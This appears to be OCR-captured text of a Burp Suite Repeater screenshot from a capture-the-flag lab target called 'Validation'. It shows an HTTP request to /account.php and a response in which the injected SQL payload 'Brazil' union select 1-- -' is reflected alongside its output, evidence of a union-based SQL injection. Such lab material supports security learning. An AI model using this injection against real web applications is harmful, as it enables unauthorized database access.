 Feb 2 | 22:01
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.116/
11 Cookie: user=21232f297a57a5a743894a0e4a801fc3
12 Upgrade-Insecure-Requests: 1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Feb 2022 22:06:53 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 706
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome admin
</h1>
<h3 class="text-white">
Other Players In Brazil' union select 1-- -
</h3>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
24
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (7)
830
Done
923 bytes | 64 millis